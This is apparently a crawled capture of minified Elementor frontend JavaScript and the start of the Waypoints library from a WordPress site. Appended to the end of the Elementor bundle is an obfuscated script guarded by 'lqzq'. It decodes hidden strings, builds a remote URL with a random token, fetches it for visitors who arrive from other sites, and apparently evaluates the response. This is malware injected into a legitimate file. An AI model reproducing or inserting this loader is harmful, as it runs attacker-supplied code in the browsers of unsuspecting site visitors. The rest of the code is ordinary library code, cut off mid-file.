e.activeItemIndex?e.activeItemIndex-1:0}getSlidesCount(){return this.elements.$slides.length}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+e.classes.slideBackground):this.$activeImageBg=jQuery(this.elements.$slides[0]).children("."+e.classes.slideBackground),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}}t.default=SwiperHandlerBase},3090:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct:function(e){this.isActive(e)&&(this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners())},isActive:function(){return!0},findElement:function(e){var t=this.$element;return t.find(e).filter((function(){return jQuery(this).closest(".elementor-element").is(t)}))},getUniqueHandlerID:function(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},initEditorListeners:function(){var e=this;if(e.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback:function(t){t.cid===e.getModelCID()&&e.onDestroy()}}],e.onElementChange){const t=e.getWidgetType()||e.getElementType();let n="change";"global"!==t&&(n+=":"+t),e.editorListeners.push({event:n,to:elementor.channels.editor,callback:function(t,n){e.getUniqueHandlerID(n.model.cid,n.$el)===e.getUniqueHandlerID()&&e.onElementChange(t.model.get("name"),t,n)}})}e.onEditSettingsChange&&e.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback:function(t,n){n.model.cid===e.getModelCID()&&e.onEditSettingsChange(Object.keys(t.changed)[0])}}),["page"].forEach((function(t){var n="on"+t[0].toUpperCase()+t.slice(1)+"SettingsChange";e[n]&&e.editorListeners.push({event:"change",to:elementor.settings[t].model,callback:function(t){e[n](t.changed)}})}))},getEditorListeners:function(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.addListenerOnce(e,t.event,t.callback,t.to)}))},removeEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.removeListeners(e,t.event,null,t.to)}))},getElementType:function(){return this.$element.data("element_type")},getWidgetType:function(){const e=this.$element.data("widget_type");if(e)return e.split(".")[0]},getID:function(){return this.$element.data("id")},getModelCID:function(){return this.$element.data("model-cid")},getElementSettings:function(e){let t={};const n=this.getModelCID();if(this.isEdit&&n){const e=elementorFrontend.config.elements.data[n],s=e.attributes;let i=s.widgetType||s.elType;s.isInner&&(i="inner-"+i);let r=elementorFrontend.config.elements.keys[i];r||(r=elementorFrontend.config.elements.keys[i]=[],jQuery.each(e.controls,((e,t)=>{t.frontend_available&&r.push(e)}))),jQuery.each(e.getActiveControls(),(function(e){if(-1!==r.indexOf(e)){let n=s[e];n.toJSON&&(n=n.toJSON()),t[e]=n}}))}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings:function(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)},getCurrentDeviceSetting:function(e){return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(),e)},onInit:function(){this.isActive(this.getSettings())&&elementorModules.ViewModule.prototype.onInit.apply(this,arguments)},onDestroy:function(){this.isEdit&&this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}})},6412:(e,t,n)=>{"use strict";var s=n(7914),i=s(n(5955)),r=s(n(8135)),o=s(n(5658)),l=s(n(3090)),c=s(n(2821));i.default.frontend={Document:r.default,tools:{StretchElement:o.default},handlers:{Base:l.default,SwiperBase:c.default}}},5658:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function(){return{element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window}}},getDefaultElements:function(){return{$element:jQuery(this.getSettings("element"))}},stretch:function(){var e,t=this.getSettings("selectors.container");try{e=jQuery(t)}catch(e){}e&&e.length||(e=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var n=this.elements.$element,s=e.innerWidth(),i=n.offset().left,r="fixed"===n.css("position"),o=r?0:i;if(window!==e[0]){var l=e.offset().left;r&&(o=l),i>l&&(o=i-l)}r||(elementorFrontend.config.is_rtl&&(o=s-(n.outerWidth()+o)),o=-o);var c={};c.width=s+"px",c[this.getSettings("direction")]=o+"px",n.css(c)},reset:function(){var e={width:""};e[this.getSettings("direction")]="",this.elements.$element.css(e)}})},2618:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(7597)),r=s(n(381));class ArgsObject extends i.default{static getInstanceType(){return"ArgsObject"}constructor(e){super(),this.args=e}requireArgument(e,t=this.args){if(!t.hasOwnProperty(e))throw Error(`${e} is required.`)}requireArgumentType(e,t,n=this.args){if(this.requireArgument(e,n),typeof n[e]!==t)throw Error(`${e} invalid type: ${t}.`)}requireArgumentInstance(e,t,n=this.args){if(this.requireArgument(e,n),!(n[e]instanceof t||(0,r.default)(n[e],t)))throw Error(`${e} invalid instance.`)}requireArgumentConstructor(e,t,n=this.args){if(this.requireArgument(e,n),n[e].constructor.toString()!==t.prototype.constructor.toString())throw Error(`${e} invalid constructor type.`)}}t.default=ArgsObject},869:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ForceMethodImplementation=void 0;class ForceMethodImplementation extends Error{constructor(e={}){super(`${e.isStatic?"static ":""}${e.fullName}() should be implemented, please provide '${e.functionName||e.fullName}' functionality.`),Error.captureStackTrace(this,ForceMethodImplementation)}}t.ForceMethodImplementation=ForceMethodImplementation;t.default=()=>{const e=Error().stack.split("\n")[2].trim(),t=e.startsWith("at new")?"constructor":e.split(" ")[1],n={};if(n.functionName=t,n.fullName=t,n.functionName.includes(".")){const e=n.functionName.split(".");n.className=e[0],n.functionName=e[1]}else n.isStatic=!0;throw new ForceMethodImplementation(n)}},7597:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class InstanceType{static[Symbol.hasInstance](e){let t=super[Symbol.hasInstance](e);if(e&&!e.constructor.getInstanceType)return t;if(e&&(e.instanceTypes||(e.instanceTypes=[]),t||this.getInstanceType()===e.constructor.getInstanceType()&&(t=!0),t)){const t=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===e.instanceTypes.indexOf(t)&&e.instanceTypes.push(t)}return!t&&e&&(t=e.instanceTypes&&Array.isArray(e.instanceTypes)&&-1!==e.instanceTypes.indexOf(this.getInstanceType())),t}constructor(){let e=new.target;const t=[];for(;e.__proto__&&e.__proto__.name;)t.push(e.__proto__),e=e.__proto__;t.reverse().forEach((e=>this instanceof e))}static getInstanceType(){elementorModules.ForceMethodImplementation()}}t.default=InstanceType},1192:e=>{"use strict";const Module=function(){const e=jQuery,t=arguments,n=this,s={};let i;const ensureClosureMethods=function(){e.each(n,(function(e){const t=n[e];"function"==typeof t&&(n[e]=function(){return t.apply(n,arguments)})}))},initSettings=function(){i=n.getDefaultSettings();const s=t[0];s&&e.extend(!0,i,s)},init=function(){n.__construct.apply(n,t),ensureClosureMethods(),initSettings(),n.trigger("init")};this.getItems=function(e,t){if(t){const n=t.split("."),s=n.splice(0,1);if(!n.length)return e[s];if(!e[s])return;return this.getItems(e[s],n.join("."))}return e},this.getSettings=function(e){return this.getItems(i,e)},this.setSettings=function(t,s,r){if(r||(r=i),"object"==typeof t)return e.extend(r,t),n;const o=t.split("."),l=o.splice(0,1);return o.length?(r[l]||(r[l]={}),n.setSettings(o.join("."),s,r[l])):(r[l]=s,n)},this.getErrorMessage=function(e,t){let n;if("forceMethodImplementation"===e)n=`The method '${t}' must to be implemented in the inheritor child.`;else n="An error occurs";return n},this.forceMethodImplementation=function(e){throw new Error(this.getErrorMessage("forceMethodImplementation",e))},this.on=function(t,i){if("object"==typeof t)return e.each(t,(function(e){n.on(e,this)})),n;return t.split(" ").forEach((function(e){s[e]||(s[e]=[]),s[e].push(i)})),n},this.off=function(e,t){if(!s[e])return n;if(!t)return delete s[e],n;const i=s[e].indexOf(t);return-1!==i&&(delete s[e][i],s[e]=s[e].filter((e=>e))),n},this.trigger=function(t){const i="on"+t[0].toUpperCase()+t.slice(1),r=Array.prototype.slice.call(arguments,1);n[i]&&n[i].apply(n,r);const o=s[t];return o?(e.each(o,(function(e,t){t.apply(n,r)})),n):n},init()};Module.prototype.__construct=function(){},Module.prototype.getDefaultSettings=function(){return{}},Module.prototype.getConstructorID=function(){return this.constructor.name},Module.extend=function(e){const t=jQuery,n=this,child=function(){return n.apply(this,arguments)};return t.extend(child,n),(child.prototype=Object.create(t.extend({},n.prototype,e))).constructor=child,child.__super__=n.prototype,child},e.exports=Module},6516:(e,t,n)=>{"use strict";var s=n(7914)(n(2640));e.exports=s.default.extend({getDefaultSettings:function(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function(){var e=[],t=this.elements.$container.position().top,n=this.getSettings(),s=n.columnsCount;t+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(i){var r=Math.floor(i/s),o=jQuery(this),l=o[0].getBoundingClientRect().height+n.verticalSpaceBetween;if(r){var c=o.position(),a=i%s,u=c.top-t-e[a];u-=parseInt(o.css("margin-top"),10),u*=-1,o.css("margin-top",u+"px"),e[a]+=l}else e.push(l)}))}})},400:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Scroll{static scrollObserver(e){let t=0;const n={root:e.root||null,rootMargin:e.offset||"0px",threshold:((e=0)=>{const t=[];if(e>0&&e<=100){const n=100/e;for(let e=0;e<=100;e+=n)t.push(e/100)}else t.push(0);return t})(e.sensitivity)};return new IntersectionObserver((function handleIntersect(n){const s=n[0].boundingClientRect.y,i=n[0].isIntersecting,r=s<t?"down":"up",o=Math.abs(parseFloat((100*n[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:i,scrollPercentage:o,intersectionScrollDirection:r}),t=s}),n)}static getElementViewportPercentage(e,t={}){const n=e[0].getBoundingClientRect(),s=t.start||0,i=t.end||0,r=window.innerHeight*s/100,o=window.innerHeight*i/100,l=n.top-window.innerHeight,c=0-l+r,a=n.top+r+e.height()-l+o,u=Math.max(0,Math.min(c/a,1));return parseFloat((100*u).toFixed(2))}static getPageScrollPercentage(e={},t){const n=e.start||0,s=e.end||0,i=t||document.documentElement.scrollHeight-document.documentElement.clientHeight,r=i*n/100,o=i+r+i*s/100;return(document.documentElement.scrollTop+document.body.scrollTop+r)/o*100}}},2640:(e,t,n)=>{"use strict";var s=n(7914)(n(1192));e.exports=s.default.extend({elements:null,getDefaultElements:function(){return{}},bindEvents:function(){},onInit:function(){this.initElements(),this.bindEvents()},initElements:function(){this.elements=this.getDefaultElements()}})},5955:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1192)),r=s(n(2640)),o=s(n(2618)),l=s(n(6516)),c=s(n(400)),a=s(n(869)),u=window.elementorModules={Module:i.default,ViewModule:r.default,ArgsObject:o.default,ForceMethodImplementation:a.default,utils:{Masonry:l.default,Scroll:c.default}};t.default=u}},e=>{var t;t=6412,e(e.s=t)}]);;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 18022
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var 